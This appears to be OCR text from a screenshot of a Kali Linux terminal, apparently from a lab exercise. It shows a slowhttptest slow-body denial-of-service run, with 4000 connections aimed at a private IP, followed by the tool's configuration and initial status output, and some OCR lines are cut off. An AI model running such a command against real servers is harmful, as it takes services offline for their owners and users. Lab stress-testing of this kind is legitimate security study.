 ┌──(root㉿kali)-[/home/kali]
└─# slowhttptest -B -c 4000 -i 100 -r 200 -s 4096 -t POST -x 3 -g -o rudy -u
http://192.168.203.137
Sat May 20 08:54:30 2023: set open files limit to 4010
Sat May 20 08:54:30 2023:
Sat May 20 08:54:30 2023:
slowhttptest version 1.8.2
- https://github.com/shekyan/slowhttptest -
test type: SLOW BODY
number of connections: 4000
URL: http://192.168.203.137/
verb: POST
cookie:
Content-Length header value: 4096
follow up data max size: 8
interval between follow up data: 100 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: no proxy
KALI LINU
"the quieter you become, the more you are ab
Sat May 20 08:54:30 2023:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
Sat May 20 08:54:35 2023:
Sat May 20 08:54:35 2023:
slowhttptest version 1.8.2
- https://github.com/shekyan/slowhttptest -
test type: SLOW BODY